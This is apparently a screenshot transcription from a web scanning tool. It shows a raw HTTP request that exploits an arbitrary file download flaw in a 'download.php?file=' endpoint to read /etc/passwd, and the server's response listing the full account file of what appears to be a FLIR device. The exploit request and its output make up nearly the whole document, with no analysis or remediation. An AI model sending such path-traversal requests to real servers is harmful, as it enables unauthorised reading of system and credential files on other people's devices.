 Request 数据包扫描 热加载 URL
1 GET /download.php?file=/etc/passwd HTTP/1.1
2 Host:
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
8
Response 691ms 1020字节 详情
1 HTTP/1.1 200 OK
2 X-Powered-By: PHP/5.4.14
3 Pragma: public
4 Expires: -1
5 Cache-Control: public, must-revalidate, post-check=0, pre-check=0
6 Content-Disposition: attachment; filename="passwd"
7 Content-Type: application/octet-stream
8 Accept-Ranges: bytes
9 Date: Mon, 12 Sep 2022 12:27:03 GMT
10 Server: lighttpd/1.4.33
11 Content-Length: 1020
12
13 root:x:0:0:root:/home/root:/bin/sh
14 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
15 bin:x:2:2:bin:/bin:/bin/sh
16 sys:x:3:3:sys:/dev:/bin/sh
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/bin/sh
19 man:x:6:12:man:/var/cache/man:/bin/sh
20 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
21 mail:x:8:8:mail:/var/mail:/bin/sh
22 news:x:9:9:news:/var/spool/news:/bin/sh
23 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
24 proxy:x:13:13:proxy:/bin:/bin/sh
25 www-data:x:33:33:www-data:/var/www:/bin/sh
26 backup:x:34:34:backup:/var/backups:/bin/sh
27 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
28 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/
sh
30 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
31 messagebus:x:999:998::/var/lib/dbus:/bin/false
32 xuser:x:1000:1000::/home/xuser:/bin/sh
33 sshd:x:998:995::/var/run/sshd:/bin/false
34 fliruser:x:1001:1001::/home/fliruser:/bin/sh